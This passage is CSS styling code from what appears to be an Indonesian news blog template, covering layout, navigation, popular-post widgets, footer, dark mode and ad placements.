0}#ltsposts::before{content:"\f021";float:left;color:#ffd200;font-family:FontAwesome;font-weight:700;position:relative;left:2px;margin:0 -18px 0 0;font-size:12px;width:36px;text-align:center;animation:spin 4s linear infinite}#ltsposts{line-height:24px;margin:0 auto;height:24px;padding:0 18px 0 0}#ltsposts ul{height:24px;overflow:hidden;padding:0 0 0 18px;margin:5px 0;line-height:24px}#ltsposts ul li{list-style:none;line-height:24px}#ltsposts ul li a{display:block;color:#fff;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#ltsposts ul li a:hover{color:#FFD200}#pencarian-mobile input{width:100%;line-height:32px;border:none;border-radius:20px;font-family:'Montserrat',sans-serif;font-size:12px;padding:0 42px 0 15px;background-color:#f6f6f6}.fa-newspaper-o::before{content:"\f1ea"}#pencarian-mobile .fa.fa-search{float:right;margin:-26px 15px 0 0;font-size:18px;color:#000;opacity:.2}.tglhariini{line-height:30px;margin:8px 0;float:left;font-size:12px;font-weight:600}.hari{float:left}.tanggal::before{content:","}.tanggal{float:right}#header-logo{float:left;max-width:298px}#header-ads{float:right;height:90px;width:100%;max-width:728px}#header-ads h2,#top-container h2,#PopularPosts1 .item-snippet{display:none}#framebar{width:100%;height:46px;background-color:#fff;box-shadow:0 4px 8px 0 rgba(0,0,0,.15)}#in-framebar{overflow:hidden;width:auto;max-width:1080px;margin:auto;height:46px}#header{background-color:#f9f9f9;height:90px;padding:18px;box-sizing:content-box;width:auto;max-width:1044px;margin:auto;line-height:1}#Header1_headerimg{height:auto;width:auto;margin:20px 0;max-height:50px}#top-container{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:0 18px}#navbar-first,#navbar-second{width:auto;height:42px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);max-width:1054px;margin:auto;line-height:42px;border-radius:4px}#navbar-first span{color:#FFD200;font-weight:700;padding:0 10px}#navbar-second span{color:#EF662F;font-weight:700;padding:0 10px}#navbar-second{background:#f0f0f0}#navbar-first ul,#navbar-second ul{overflow:hidden;height:42px;padding:0 10px}#navbar-first ul li,#navbar-second ul li{display:inline-block}#navbar-first ul li a,#navbar-second ul li a{display:block;padding:0 10px;color:#fff;font-weight:700}#navbar-second ul li:first-child a{color:#21409A;text-transform:none}#navbar-second ul li a{color:#000;text-transform:lowercase}#navbar-second ul li a::before{content:"#"}#navbar-second ul li:first-child a::before{content:"\f109";font-family:FontAwesome;font-size:11px;margin:0 5px 0 0}#navbar-second ul li:first-child a::after{content:"";background-color:red;width:5px;height:5px;position:absolute;margin:12px 0 0 4px;border-radius:50%}#navbar-first ul li a:hover{color:#FFD200}#navbar-second ul li a:hover,#menu-mobile ul li a:hover{color:#21409A}#top-ads{padding:0 0 18px 0;text-align:center;margin:18px auto 0}#top-popular{overflow:hidden;padding:0 0 14px 0}#PopularPosts1 ul{overflow:hidden;margin:0 -9px}#PopularPosts1 ul li{float:left;width:20%;padding:0 9px;list-style:none}#PopularPosts1 .item-thumbnail{overflow:hidden;height:107px;margin:0 0 8px 0;border-radius:4px;position:relative}#PopularPosts1 .item-thumbnail img{border-radius:4px;width:100%;height:100%;object-fit:cover}#PopularPosts1 ul li .item-thumbnail img:hover,.post-thumbnail img:hover,a.slider-image:hover,.recent_thumb:hover,#PopularPosts2 .item-thumbnail img:hover,#PopularPosts4 .item-thumbnail img:hover,.topikXML-top .overlay-topikXML-top img:hover,.overlay-topikXML-bottom img:hover,.overlay-topikXML-bottom2 img:hover,.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img:hover,#related-posts .related-post img:hover,#populer .item-thumbnail img:hover{border-radius:4px;transform:scale(1.2);transition:all 1s ease}#PopularPosts1 .item-title a{color:#000;font-weight:600;font-size:13px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts1 .item-title a:hover,.post-title.entry-title a:hover,.clearfix a:hover,#box-header1 h3 a:hover,#box-header2 h3 a:hover,.news-feed h3 a:hover,#Label1 li a:hover,#PopularPosts2 ul li .item-title a:hover,#PopularPosts4 ul li .item-title a:hover,.topikXML-top ul li h3 a:hover,.topikXML-bottom ul li h3 a:hover,.topikXML-top2 h3:hover,.topikXML-bottom2 ul li h3 a:hover,#PopularPosts3 ul li a:hover,.topikXML-bottom3 ul li h3 a:hover,.related-post-title:hover,#populer .item-title a:hover{color:#21409A}#content-wrapper{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:18px;overflow:hidden}#main{width:692px;float:left;overflow:hidden}#sidebar-outer{width:320px;float:right;text-align:center}#Label1 h2,#PopularPosts2 h2,#PopularPosts3 h2,#HTML81 h2,#HTML82 h2,#PopularPosts4 h2,#HTML91 h2,#HTML92 h2,#related-posts h6{font-size:18px;font-weight:700;color:#21409A;margin:0 0 16px 0;display:block!important}#HTML81 h2 a{color:#6c8592}#Label1,#PopularPosts2,#PopularPosts3,#PopularPosts4,#HTML81,#HTML82,#HTML91,#HTML92{text-align:left;border-top:1px solid #e9ebee;padding:16px 0 0 0}#Label1 li{list-style:none}#PopularPosts2 ul,#PopularPosts4 ul{counter-reset:popcount;background-color:#e3f5fe;border-radius:4px 4px 0 0;padding:8px 0 0 0}#PopularPosts3 ul{counter-reset:popcount}#PopularPosts2 ul li,#PopularPosts4 ul li{list-style:none;padding:8px 16px 8px 32px}#PopularPosts3 ul li{list-style:none;margin:0 0 16px 0;padding:0 0 0 46px}#PopularPosts3 ul li a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts2 ul li:nth-child(1),#PopularPosts2 ul li:nth-child(2),#PopularPosts2 ul li:nth-child(3),#PopularPosts2 ul li:nth-child(4),#PopularPosts2 ul li:nth-child(5){display:none}#PopularPosts2 ul li .item-title a,#PopularPosts4 ul li .item-title a,.topikXML-top ul li h3 a,.topikXML-bottom ul li h3 a,.topikXML-top2 ul li h3 a,.topikXML-bottom2 ul li h3 a,.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:13px;font-weight:600;color:#000;padding:0;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin:0 0 6px 0}.topikXML-top ul li h3 a{padding:0 16px}.topikXML-bottom ul li h3 a{padding:0;margin:0}#PopularPosts2 ul li::before,#PopularPosts4 ul li::before{content:counter(popcount,decimal) ".";counter-increment:popcount;color:#EF662F;height:auto;position:absolute;font-size:13px;margin:0 0 0 -16px;font-weight:700;text-align:right}#PopularPosts3 ul li::before{content:counter(popcount,decimal);counter-increment:popcount;color:#fff;position:absolute;font-size:32px;font-weight:700;text-align:center;opacity:.5;width:30px;height:30px;line-height:30px;left:0;margin:5px 0 0 0;border-right:1px solid #e9ebee}#PopularPosts3 ul li:hover::before{transition:all .3s ease;opacity:1}#PopularPosts3 ul li:nth-child(1)::before{color:#ca85ca}#PopularPosts3 ul li:nth-child(2)::before{color:#cf4d35}#PopularPosts3 ul li:nth-child(3)::before{color:#61c436}#PopularPosts3 ul li:nth-child(4)::before{color:#f4b23f}#PopularPosts3 ul li:nth-child(5)::before{color:#46c49c}#PopularPosts2 ul li .item-title::after,#PopularPosts4 ul li .item-title::after{color:#999;font-family:FontAwesome;font-size:7px;letter-spacing:4px;display:block}#PopularPosts3 ul li::after{color:#999;font-family:FontAwesome;font-size:9px;letter-spacing:4px;display:block;margin:2px 0 0 0}#PopularPosts3 ul li:hover::after{transition:all .3s ease;color:#f48f01}#PopularPosts2 ul li .item-title:hover:after,#PopularPosts4 ul li .item-title:hover:after{color:#f48f01}#PopularPosts2 ul li:nth-child(6) .item-title:after,#PopularPosts4 ul li:nth-child(1) .item-title:after,#PopularPosts3 ul li:nth-child(1):after{content:"\f005""\f005""\f005""\f005""\f005"}#PopularPosts2 ul li:nth-child(7) .item-title:after,#PopularPosts4 ul li:nth-child(2) .item-title:after,#PopularPosts3 ul li:nth-child(2):after{content:"\f005""\f005""\f005""\f005""\f123"}#PopularPosts2 ul li:nth-child(8) .item-title:after,#PopularPosts4 ul li:nth-child(3) .item-title:after,#PopularPosts3 ul li:nth-child(3):after{content:"\f005""\f005""\f005""\f005""\f006"}#PopularPosts2 ul li:nth-child(9) .item-title:after,#PopularPosts4 ul li:nth-child(4) .item-title:after,#PopularPosts3 ul li:nth-child(4):after{content:"\f005""\f005""\f005""\f123""\f006"}#PopularPosts2 ul li:nth-child(10) .item-title:after,#PopularPosts4 ul li:nth-child(5) .item-title:after,#PopularPosts3 ul li:nth-child(5):after{content:"\f005""\f005""\f005""\f006""\f006"}#PopularPosts2 .item-thumbnail,#PopularPosts4 .item-thumbnail{float:right;width:100px;height:75px;margin:0 0 0 16px;overflow:hidden;border-radius:4px;position:relative}#PopularPosts2 .item-thumbnail img, #PopularPosts4 .item-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}#Label1 li a{display:block;font-size:16px;font-weight:600;color:#000;text-transform:lowercase;padding:8px 0}#Label1 li a:before{content:"#";color:#999;font-weight:600;margin:-1px 4px 0 0;font-size:18px;display:block;float:left}#Label1 li span{color:#EF662F;position:absolute;right:0;margin:-28px 0 0 0;font-size:12px;font-weight:600}#Label1 li a:hover:before{color:#EF662F}#sidebar-outer .widget-content{margin:0 0 24px 0}#sidebar-outer #Label1 .widget-content,#sidebar-outer #HTML82 .widget-content,#sidebar-outer #HTML91 .widget-content,#sidebar-outer #HTML92 .widget-content,#sidebar-outer #PopularPosts3 .widget-content{background:transparent}#sidebar-outer #Label1 .widget-content{min-height:100%}#sidebar h2,#sidebar-post h2,#sidebar-post-desk h2{display:none}.auto-read-more{overflow:hidden;margin:16px 0;padding:8px 0}.more-description{padding:16px 0}.post-thumbnail{background:#f5f5f5 linear-gradient(-50deg,#ced4da,#fff,#ced4da) repeat scroll 0 0 / 320% 200%;animation:1s ease 2s normal none infinite running Gradient;width:210px;height:158px;border-radius:4px;overflow:hidden;float:left;margin:0 24px 0 0;position:relative}.post-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}.post-title.entry-title a,#populer .item-title a{display:block;color:#000;font-size:20px;font-weight:600}.post-labels{font-size:12px;color:#EF662F;font-weight:600;margin:0 0 8px 0}.post-labels span{display:none}.post-labels span:first-child{display:block}#media-date,#populer .item-snippet{overflow:hidden;font-size:12px;margin:12px 0 0 0;color:#666}#media-date span:last-of-type{display:inline-block;float:left;margin:0 3px 0 0}#media-date span,.date-header-home{display:none}.all-populer{background-color:#e3f5fe;border-radius:0 0 4px 4px;padding:16px}.all-populer a,.all-populer2 a{background-color:#EF662F;display:block;padding:6px 0;color:#fff;font-size:12px;font-weight:600;border-radius:4px;margin:auto;width:auto;max-width:180px;text-align:center}.all-populer2{margin:16px 0 0 0;overflow:hidden}.all-populer2 a{background-color:#f0f0f0;color:#EF662F}.all-populer2 a:hover{color:#000}.all-populer a:hover,.topikXML-top2 span:hover{opacity:.85;transition:all .3s ease}.all-populer .fa.fa-arrow-right,.all-populer2 .fa.fa-arrow-right,.index-topik .fa.fa-arrow-right,.index-topik1 .fa.fa-arrow-right{font-size:10px;position:relative;top:-1px}.topikXML-top{background-color:#fefefe;border-radius:4px 4px 0 0}.topikXML-top ul li{list-style:none}.topikXML-top .overlay-topikXML-top{width:100%;height:187px;border-radius:4px;overflow:hidden;margin:0 0 12px 0}.topikXML-top .overlay-topikXML-top img,.overlay-topikXML-bottom img{width:100%;height:100%;object-fit:cover}.overlay-topikXML-bottom{width:64px;height:64px;border-radius:50%;overflow:hidden;float:left;margin:0 12px 0 0}.topikXML-bottom{background-color:#fefefe;padding:8px 0;margin:-6px 0 0 0}.topikXML-bottom ul li{list-style:none;overflow:hidden;margin:8px 16px;border-top:1px solid #e9ebee;padding:8px 0 0 0}.index-topik{background-color:#fcfcfc;border-radius:0 0 4px 4px;padding:0 16px 16px 16px}.index-topik1{background-color:transparent;border-radius:0 0 4px 4px;padding:0 0 16px 0}.index-topik a,.index-topik1 a{font-size:12px;font-weight:600;text-align:center;display:block;color:#EF662F;border-top:1px solid #e9ebee;padding:12px 0 0 0}.index-topik a:hover,.index-topik1 a:hover{color:#000}.topikXML-top2 ul li{list-style:none}.topikXML-bottom2 ul li{list-style:none;overflow:hidden;margin:0 0 16px 0}.overlay-topikXML-top2{display:none}.topikXML-top2{background-color:#e3f5fe;padding:16px 16px 24px 16px;border-radius:4px;margin:0 0 16px 0}.topikXML-top2 h3{color:#666;font-size:13px;font-weight:600;margin:0 0 12px 0}.xmlthemes-summary{font-size:12px;font-weight:600;color:#666}.topikXML-top2 span{background-color:#EF662F;padding:5px 12px;color:#fff;font-size:12px;font-weight:600;border-radius:4px}.topikXML-top2 span::after{content:"\f061";font-family:FontAwesome;font-weight:400!important;font-size:10px;margin:0 0 0 4px;position:relative;top:-1px}.overlay-topikXML-bottom2{width:100px;height:75px;overflow:hidden;border-radius:4px;margin:0 16px 0 0;float:left}.overlay-topikXML-bottom2 img{width:100%;height:100%;object-fit:cover}#sidebar-post,#sidebar-post-desk{display:none}.cover-youtubeinpopular,.cover-youtubeinpopular-1,.badge{top:50%;left:50%;position:absolute;transform:translate(-50%,-50%);width:24px;height:24px;z-index:1}.cover-youtubeinpopular .fa.fa-play,.cover-youtubeinpopular-1 .fa.fa-play,.badge .fa.fa-play{color:#fff;position:absolute;height:24px;width:24px;padding:0 0 0 2px;text-align:center;line-height:24px;border-radius:50%;font-size:10px;z-index:9;background:rgba(255,0,0,.5)}.spinner,.spinner-1{width:34px;height:34px;background-color:#fff;margin:-5px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.cover-youtubeinpopular-2 .fa.fa-play{font-size:10px;color:red}.cover-youtubeinpopular-2{width:10px;height:10px;position:absolute;margin:-2px 0 0 -12px}#indeks{display:none}footer::before{content:"";height:4px;width:100%;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:absolute}footer{background-color:#f0f0f0}#footer{overflow:hidden;width:auto;max-width:1044px;margin:auto;padding:32px 0;border-bottom:1px solid #e0e0e0}#footer1{width:25%;float:left;padding:0 13px 0 0;text-align:center}#footer1 #Image1 .widget-content{margin:0 0 24px 0}#footer1 h3{color:#333;font-size:12px;font-weight:600;margin:0 0 10px 0}#footer1 #LinkList3 ul li{list-style:none;width:32px;height:32px;overflow:hidden;display:inline-block}#footer1 #LinkList3 ul li a{color:#fff}#footer1 #LinkList3 ul li a:hover{opacity:.8}#footer1 #LinkList3 ul li a .fa{display:block;width:32px;height:32px;background-color:#aaa;line-height:32px;font-size:20px;border-radius:50%}#footer1 #LinkList3 ul li a .fa.fa-facebook{background-color:#3b5998}#footer1 #LinkList3 ul li a .fa.fa-instagram{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0}#footer1 #LinkList3 ul li a .fa.fa-pinterest{background-color:#e60023}#footer1 #LinkList3 ul li a .fa.fa-twitter{background-color:#00d1f7}#footer1 #LinkList3 ul li a .fa.fa-play{background-color:#d00000;padding:0 0 0 4px;font-size:18px}#footer1 img{object-fit:cover;height:auto;max-height:36px}#footer1 h2,#footer1 .caption{display:none}#footer2{width:60%;float:left;padding:0 13px}#footer2 h2,#footer3 h2{font-weight:700;color:#000;margin:0 0 8px 0}#footer2 ul,#footer3 ul{overflow:hidden}#footer2 ul li{list-style:none;float:left;width:25%}#footer2 ul li a,#footer3 ul li a{display:block;font-size:12px;font-weight:600;color:#333;padding:4px 8px 4px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#footer2 ul li a:hover,#footer3 ul li a:hover{color:#21409A}#footer3{width:15%;float:right;padding:0 0 0 13px}.copy-right{text-align:center;font-size:12px;color:#666;border-top:1px solid #fff;width:auto;max-width:1054px;margin:0 auto;padding:16px 0}.backtotop{color:#fff;width:36px;height:36px;position:absolute;z-index:1;transform:translate(-50%,-50%);left:50%;text-align:center;background:#f0f0f0 linear-gradient(to bottom,#21409a 50%,#f0f0f0 0%);border-radius:50%;font-size:20px;margin:4px 0 0 0}.backtotop .fa.fa-angle-up{position:relative;top:-4px;font-weight:700}.backtotop:hover{color:#ffd200}#menu-mobile,#Label8,#top-ads-mobile,#breakingnews{display:none}#top-ads-outer,#top-ads-outer ins.adsbygoogle{width:auto;max-width:100%}.modedark{display:none}.tglhariini1{display:none}
@media (max-width:768px){
#breakingnews{display:block}.runningtext{display:block;font-size:12px;padding:11px 18px 7px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:fixed;bottom:0;left:0;z-index:10;line-height:14px;overflow:hidden;right:0;font-weight:600}.runningtext a{padding:0 5px;color:#fff}.spinner3{background-color:red;border-radius:50%;height:9px;width:9px;z-index:11;position:fixed;left:4.5px;bottom:13px;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}body,#header{background-color:#fff}header{height:88px;background-color:#fff}#header-logo{float:none;position:fixed;top:19px;z-index:9;left:54px;max-width:140px}#Header1_headerimg{max-height:24px;margin:0}#framebar{height:88px;padding:8px 18px 0 18px}.tglhariini{float:right;line-height:18px;border:2px solid;padding:0 3px;font-size:11px;color:#21409A;font-weight:600;border-radius:4px;margin:14px 0;letter-spacing:-1px}#top-popular,#xmlsrp,#header-ads,#Home,#running-text,#navbar-first,#navbar-second,#menu-mobile h2,#top-ads{display:none}#menu-mobile{display:block;margin:5px 0 0 0}#menu-mobile ul{position:relative;overflow-x:auto;white-space:nowrap;margin:0 -10px}#menu-mobile ul li:last-child{position:relative;z-index:3}#menu-mobile ul li a{display:block;font-weight:700;color:#000;padding:0 10px}#menu-mobile ul li{display:inline-block;padding:0}#menu-mobile ul li:after{content:"";width:24px;height:19px;top:59px;right:0;z-index:1;position:fixed;background:linear-gradient(to left,white 25%,rgba(255,255,255,0) 100%)}#top-ads-mobile{z-index:8;display:block;margin:0 0 16px 0;text-align:center}#content-wrapper{background-color:#fff;padding:0}#top-container{background-color:#fff}#main{width:auto;float:none}#sidebar-outer{width:auto;float:none;margin:18px}#top-ads img,#sidebar-outer iframe,#top-ads iframe{border-radius:0!important}#footer1{width:100%;float:none;padding:0 18px;text-align:center}#footer1 img{width:auto;max-height:30px}#footer2,#footer3 h2{display:none}#footer3{width:auto;float:none;padding:0 18px;text-align:center}#footer3 ul li{display:inline-block}#footer3 ul li a{font-weight:400;padding:0 4px}.copy-right{padding:0 0 32px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:0 16px;border-top:none;font-size:10px}#top-ads{padding:0}#footer1 .widget-content{margin:0 0 18px 0}#footer{padding:32px 0 0 0;border-bottom:none;margin:0 18px}#footer1 h3{display:none}#footer1 #Image1 .widget-content{margin:0 0 16px 0}.tglhariini1{color:#21409A;font-size:12px;border-bottom:1px solid #e9ebee;font-weight:600;margin:0 0 8px 0;display:block;padding:0 0 8px 0}
.modedark{display:block;position:fixed;right:18px;top:22px;z-index:999}.tglhariini{display:none}.fa-moon-o::before{content:&quot;\f186&quot;}.fa-sun-o::before{content:&quot;\f185&quot;}.closemode{background:#21409A;color:#fff;height:16px}.openmode{height:16px}.iconmode{cursor:pointer;display:block;transition:all .5s linear;border-radius:2px;color:#21409A;width:30px;height:20px;text-align:center;line-height:16px;font-size:9px;border:2px solid;font-weight:700}.iconmode::before{content:"";background:#fff;height:7px;width:8px;position:absolute;margin:0 0 0 -3px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.iconmode::after{content:"";height:2px;width:18px;position:absolute;transform:translate(-50%,-50%);background-color:#21409A;border-radius:2px;margin:5px 0 0 0}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked~.iconmode .openmode{display:none}.modedark .check:checked~.iconmode .closemode{display:block}.Night{background:#15202b;color:#8899a6}.Night .copy-right{background:#15202b;color:#8899a6;border-top:none}.Night a,.Night .topikXML-top2 h3{color:rgba(255,255,255,.85)!important}.Night a:hover,.Night .topikXML-top2 h3:hover{color:rgba(255,255,255,1)!important}.Night #menu-mobile ul li a{color:#000!important}.Night #top-container,.Night #header,.Night #content-wrapper{background:#15202b}.Night .post-outer:nth-child(2),.Night .post-outer:nth-child(11),.Night .post-outer:nth-child(21),.Night .post-outer:nth-child(25),.Night .post-outer:nth-child(29),.Night .post-descript,.Night .post-thumbnail,.Night .ct-wrapper,.Night .slider-item,.Night .topikXML-top,.Night .topikXML-top2,.Night .all-populer2 a{background:#253341!important}.Night footer{background:#15202b}.Night #box-header1 h3,.Night #box-header2 h3,.Night .news-feed h3,.Night #Label8 h2,.Night #box-header h3,.Night .news-feed h3,.Night #Label1 h2,.Night #PopularPosts2 h2,.Night #PopularPosts3 h2,.Night #HTML81 h2,.Night #HTML82 h2,.Night #PopularPosts4 h2,.Night #HTML91 h2,.Night #HTML92 h2,.Night #related-posts h6{color:#3f7bbd}.Night .post-labels,.Night .tag-promoted{color:#3f7bbd}.Night #media-date,.Night #populer .item-snippet{color:#8899a6}.Night #box-header1,.Night #box-header2,.Night #box-header,.Night .post-outer:nth-child(19),.Night #Label1,.Night #PopularPosts2,.Night #PopularPosts3,.Night #PopularPosts4,.Night #HTML81,.Night #HTML82,.Night #HTML91,.Night #HTML92{border-top:3px solid #253341!important}.Night .owl-dot.active,.Night #more-news a,.Night .topikXML-top2 span{background:#3f7bbd!important}.Night .topikXML-bottom,.Night .index-topik,.Night .index-topik1{background:#15202b}.Night .index-topik a,.Night .index-topik1 a{border-top:1px solid #253341}.Night .backtotop{background:#253341 linear-gradient(to bottom,#253341 50%,#15202b 0%)}.Night #footer1 h3{color:#8899a6}.Night footer::before{background:#253341}.Night #footer{border-bottom:none}.Night #PopularPosts3 ul li::after{color:#8899a6}.Night #PopularPosts3 ul li::before{border-right:1px solid #38444d}.Night #cssmenu,.Night .close-menu{background-color:#253341}.Night #pencarian-mobile input::placeholder{color:#8899a6}.Night #pencarian-mobile input{background:rgba(0,0,0,.2);color:#8899a6}.Night #pencarian-mobile .fa.fa-search{color:#8899a6;opacity:1}.Night #tombol_show{color:rgba(255,255,255,.85)}.Night #tombol_show:hover,Night #pencarian-mobile .fa.fa-search{color:#fff}.Night #LinkList2{border-top:1px solid rgba(0,0,0,.2)}.Night .tglhariini1{color:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.Night .post-meta a{color:#3f7bbd!important}.Night #footer1 #LinkList3 ul li a .fa{background:#253341!important}.Night #box ul li a::before{color:#3f7bbd}
}

--></style>
<style>
/*Jejakpedia.com*/
.fixed-lside,.fixed-rside{position:fixed;top:50px;width:120px;height:600px;z-index:9999}
.fixed-lside{left:0}
.fixed-rside{right:0}
.close-fixedside{position:absolute;width:120px;height:15px;line-height:15px;font-family:Arial;font-size:10px;font-weight:400;top:-15px;left:0;text-align:center;background:#dedede;color:#333;cursor:pointer}
@media screen and (max-width:800px){.fixed-lside,.fixed-rside{display:none;visibility:hidden}}
</style>
<style>
/*Jejakpedia.com*/
.breadcrumbs span{display:none}.breadcrumbs span:first-child,.breadcrumbs span:nth-child(2){display:inline-block}.bread-title{font-size:1px;position:absolute;color:transparent}.breadcrumbs a{color:#666;font-weight:600;font-size:12px}.breadcrumbs a:hover{color:#333}.post-title.entry-title{font-size:32px;font-weight:700;color:#21409A;text-align:center;line-height:1.3;margin:32px 0 16px}#author-item{overflow:hidden;text-align:center}#author-item .fn{display:block;color:#EF662F;font-weight:600}.date-header-item{font-size:12px;color:#999}#bagikan,#bagikan1{overflow:hidden;margin:16px 0}.komentar{width:80%;float:left}#bagikan ul,#bagikan1 ul{width:20%;float:right;text-align:right;line-height:28px}#bagikan ul h5,#bagikan1 ul h5{display:block;float:left;width:auto;font-size:12px;font-weight:600;text-transform:uppercase;color:#666;margin:0 0 0 -4px}#bagikan ul li,#bagikan1 ul li{display:inline-block}#bagikan ul li a,#bagikan1 ul li a{display:block;width:28px;height:28px;text-align:center;line-height:28px;color:#fff;border-radius:50%}#bagikan .fa,#bagikan1 .fa{font-size:16px;line-height:28px}.bagikan-facebook a{background-color:#3b5998}.bagikan-twitter a{background-color:#00d1f7}.bagikan-whatsapp a{background-color:#25d366}.komentar a{background-color:#e9ebee;padding:0 16px;line-height:28px;display:inline-block;font-size:12px;font-weight:600;color:#000;text-transform:lowercase;border-radius:24px}.komentar a:hover,#post-labels-bawah a:hover,#bagikan ul li a:hover,#bagikan1 ul li a:hover{opacity:.8}#iklan-kanan-postingan,.iklan-kanan-postingan{float:right;width:160px;height:600px}.post-body{font-size:15px;line-height:1.6;padding:0 178px 0 0;text-shadow:rgba(0,0,0,.01) 0 0 1px;font-family:'Rubik',Georgia,sans-serif}#related-posts2{border:1px solid #e9ebee;padding:28px 24px 12px 24px;margin:44px 0 18px;border-radius:4px;font-family:'Montserrat',arial,sans-serif}.iklan-tengah-postingan{text-align:center;margin:0 0 30px}.iklan-tengah-postingan iframe{border-radius:0!important}.iklan-tengah-postingan img{width:auto!important;border-radius:0!important}#related-posts2 ul li{list-style:none;margin:0}#related-posts2 h5{font-size:12px;font-weight:600;margin:-42px 0 8px -25px;background-color:#e9ebee;border-radius:24px;padding:0 16px;line-height:28px;width:98px;text-align:center}.related-post-title2{font-weight:700;font-size:14px;margin:0 0 8px 0;line-height:1.4}.related-post-title2::before{content:"";height:4px;width:4px;position:absolute;background-color:#999;margin:8px 0 0 -10px;border-radius:50%}.related-post-title2:hover{color:#000;transition:all .3s ease}#sidebar-post,#sidebar-post-desk{display:block}.topikXML-top3{display:none}.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:12px}.topikXML-bottom3 ul li{float:left;width:50%;overflow:hidden;padding:0 9px;list-style:none;height:154px;margin:0 0 16px 0}.topikXML-bottom3{overflow:hidden}.topikXML-bottom3 ul{margin:0 -9px;overflow:hidden}.topikXML-bottom3 ul li .overlay-topikXML-bottom3{width:100%;height:87px;overflow:hidden;margin:0 0 6px 0;border-radius:4px}.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img{width:100%;height:100%;object-fit:cover}.next-article a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.next-article a:hover{color:#21409A}.next-article h5{font-size:15px;font-weight:500;color:#21409A;font-family:'Rubik',Georgia,sans-serif}.next-article{padding:16px;border-radius:8px;margin:30px 178px 0 0;border-top:5px solid #21409A;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);}#post-labels-bawah{margin:30px 0 22px 0;overflow:hidden;border-bottom:1px solid #e9ebee;padding:0 0 30px 0}#post-labels-bawah a{display:inline-block;padding:0 16px;border:1px solid;margin:0 5px 5px 0;border-radius:24px;font-size:12px;font-weight:600;line-height:26px;color:#00aecd}.iklan-bawah-postingan{text-align:center;margin:0 0 30px 0}.iklan-bawah-postingan img{width:auto}#related-posts .related-post{width:25%;float:left;overflow:hidden;list-style:none;padding:0 9px;height:154px;margin:0 0 16px 0}#related-posts{overflow:hidden}#related-posts ul{margin:0 -9px}#related-thumb{width:100%;height:87px;border-radius:4px;overflow:hidden;margin:0 0 6px 0}#related-posts .related-post img{border-radius:4px;width:100%;height:100%;object-fit:cover}#blog-pager{display:none}#fbcomment{border-top:1px solid #e9ebee;margin:16px -8px 0 -8px;padding:0}#fbcomment iframe{width:100%!important}#HTML7 h2,#HTML8 h2,#HTML1 h2{display:none none!important}.post-body h2,.post-body h3,.post-body h4,.post-body h5{font-weight:500;line-height:1.4}.post-body h2{font-size:18px}.post-body h3{font-size:17px}.post-body h4{font-size:16px}.post-body h5{font-size:15px}#update-box{background-color:#fff;z-index:9;position:fixed!important;top:33%;left:50%;width:280px;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(0,0,0,.15);border-radius:4px}.close-update{font-size:33px;border-radius:50%;cursor:pointer;display:block;text-align:center;position:absolute;right:0;color:#999;top:0;width:30px;height:30px;line-height:1}.close-update:hover{transform:rotate(180deg);top:3px}.notification{width:auto;height:auto;padding:12px 30px 12px 16px;font-size:16px;font-weight:700;color:#21409A;line-height:24px}.fa-refresh::before{content:"\f021"}.notification a{background-color:#EF662F;padding:4px 12px;font-size:12px;text-transform:uppercase;color:#fff;border-radius:4px;float:right;line-height:16px}.notification a:hover{opacity:.85}.post-body ul li,.post-body ol li{margin:0 0 18px 18px}.separator{clear:none!important}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{width:100%;height:auto!important;border-radius:6px}.tr-caption,.tr-caption span{display:block;margin:7px 0 0 0;text-align:left!important;font-size:11px;line-height:1.3;color:#666;font-family:'Montserrat',sans-serif}.tr-caption-container{max-width:514px;height:auto;width:100%}.salin-url span{display:none}.post-body iframe{max-width:100%;border-radius:6px}
@media (max-width:768px){
